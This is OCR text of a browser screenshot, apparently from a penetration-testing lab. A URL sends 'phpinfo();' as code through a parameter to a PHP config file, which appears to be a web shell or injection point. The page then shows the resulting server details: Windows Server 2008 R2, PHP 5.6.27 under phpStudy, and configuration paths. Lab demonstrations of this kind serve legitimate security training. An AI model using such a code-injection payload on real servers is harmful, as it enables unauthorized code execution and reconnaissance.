 不安全 | dm521zx.zs.aqlab.cn/data/config.php?1=phpinfo();
4
用 WASETA |Palmito... YouTube Gmail 地图 YouTube 地图 JD 在线客服 券 折扣券吧-每天千款... Gmail Twitter —— 弹曲谱
英语 中文 (简体)
Google Translate
PHP Version 5.6.27
php
System Windows NT WIN-FOIHHTO5ZS1 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack
1) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226